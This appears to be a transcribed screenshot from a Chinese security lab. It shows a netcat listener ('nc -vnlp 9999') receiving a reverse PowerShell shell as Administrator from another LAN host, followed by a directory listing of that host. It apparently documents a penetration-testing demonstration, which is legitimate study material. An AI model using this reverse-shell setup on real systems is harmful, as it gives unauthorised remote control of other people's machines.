 C:\Windows\system32\cmd.exe - nc -vnlp 9999
(C) 版权所有 1985-2000 Microsoft Corp.
G:\nc>nc -vnlp 9999
正在监听[任何一个(多个)] 9999 ...
连接到 [192.168.1.4] 来自 (UNKNOWN) [192.168.1.24] 49160
ls
Windows PowerShell running as user Administrator on WIN-C56O46V7RGL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator>
??: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 2017/9/4 13:50 Contacts
d-r-- 2018/9/2 21:56 Desktop
d-r-- 2017/9/4 13:50 Documents
d-r-- 2017/9/4 13:50 Downloads
d-r-- 2017/9/4 13:50 Favorites
d-r-- 2017/9/4 13:50 Links
d-r-- 2017/9/4 13:50 Music
d-r-- 2017/9/4 13:50 Pictures
半:
贝塔安全实验室